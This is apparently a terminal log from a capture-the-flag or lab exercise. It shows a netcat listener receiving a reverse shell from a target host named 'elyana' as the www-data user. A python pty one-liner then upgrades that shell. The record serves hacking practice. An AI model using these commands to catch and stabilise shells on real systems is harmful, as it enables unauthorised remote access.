 $nc -lvnp 4444
listening on [any] 4444 ...
connect to [          ] from (UNKNOWN) [10.10.48.168] 33404
Linux elyana 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x
86_64 x86_64 x86_64 GNU/Linux
 18:19:10 up 8 min,  0 users,  load average: 0.18, 1.18, 0.86
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ whoami
whoami
www-data
bash-4.4$